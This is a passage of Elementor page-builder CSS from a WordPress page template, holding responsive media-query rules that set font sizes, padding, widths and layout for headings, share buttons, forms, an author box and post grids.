0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-9907b1c .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(max-width:767px){.elementor-138 .elementor-element.elementor-element-2c440013{padding:0px 10px 0px 10px;}.elementor-138 .elementor-element.elementor-element-36d54403 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-4546ac4f{text-align:center;}.elementor-138 .elementor-element.elementor-element-4546ac4f .elementor-heading-title{font-size:38px;}.elementor-138 .elementor-element.elementor-element-489ca7b7 .elementor-icon-list-item{font-size:var( --e-global-typography-239133b-font-size );line-height:var( --e-global-typography-239133b-line-height );letter-spacing:var( --e-global-typography-239133b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-216c3d23{--alignment:left;} .elementor-138 .elementor-element.elementor-element-216c3d23{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn{font-size:calc(0.6px * 10);height:4.6em;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-138 .elementor-element.elementor-element-216c3d23 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-8141fc4 .elementor-icon-list-item{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-79dab831{--alignment:left;} .elementor-138 .elementor-element.elementor-element-79dab831{--grid-side-margin:2px;--grid-column-gap:2px;--grid-row-gap:5px;--grid-bottom-margin:5px;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn{font-size:calc(0.6px * 10);height:4.6em;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__icon{--e-share-buttons-icon-size:2.1em;}.elementor-138 .elementor-element.elementor-element-79dab831 .elementor-share-btn__title{font-size:var( --e-global-typography-36c5ea9-font-size );}.elementor-138 .elementor-element.elementor-element-76fa2943{padding:40px 20px 40px 20px;}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-group .elementor-field, .elementor-138 .elementor-element.elementor-element-66eb63fa .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 > .elementor-widget-container{padding:40px 20px 40px 20px;}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__bio{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-138 .elementor-element.elementor-element-266ee92 .elementor-author-box__button{font-size:var( --e-global-typography-a906496-font-size );line-height:var( --e-global-typography-a906496-line-height );letter-spacing:var( --e-global-typography-a906496-letter-spacing );}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-138 .elementor-element.elementor-element-7bae6c08:after{content:"0.5";}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__thumbnail__link{width:100%;}.elementor-138 .elementor-element.elementor-element-7bae6c08 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}.elementor-138 .elementor-element.elementor-element-0028d8c > .elementor-element-populated{margin:50px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-138 .elementor-element.elementor-element-9907b1c .elementor-heading-title{font-size:var( --e-global-typography-d9f459b-font-size );line-height:var( --e-global-typography-d9f459b-line-height );letter-spacing:var( --e-global-typography-d9f459b-letter-spacing );}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.8 * 100% );}.elementor-138 .elementor-element.elementor-element-162ed93:after{content:"0.8";}.elementor-138 .elementor-element.elementor-element-162ed93 .elementor-post__meta-data{font-size:var( --e-global-typography-36c5ea9-font-size );line-height:var( --e-global-typography-36c5ea9-line-height );}}@media(min-width:768px){.elementor-138 .elementor-element.elementor-element-36d54403{width:59.665%;}.elementor-138 .elementor-element.elementor-element-0028d8c{width:40%;}}@media(max-width:1024px) and (min-width:768px){.elementor-138 .elementor-element.elementor-element-36d54403{width:100%;}.elementor-138 .elementor-element.elementor-element-0028d8c{width:100%;}}